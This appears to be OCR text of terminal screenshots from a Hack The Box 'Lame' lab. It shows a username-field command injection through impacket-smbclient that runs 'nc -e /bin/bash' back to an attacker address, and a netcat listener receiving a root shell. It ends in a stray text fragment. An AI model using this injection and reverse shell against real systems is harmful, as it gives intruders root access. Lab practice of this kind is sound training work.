 kali@kali: ~/Documents/htb2/Lame 119x10
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ impacket-smbclient '/=`nohup nc -e /bin/bash 10.10.14.83 4444`'@10.129.235.40 130 ⨯
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[-] The NETBIOS connection with the remote host timed out.
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$
kali@kali: ~/Documents/htb2/Lame 119x12
┌──(kali㉿kali)-[~/Documents/htb2/Lame]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.235.40.
Ncat: Connection from 10.129.235.40:60920.
id
uid=0(root) gid=0(root)
busy.
If your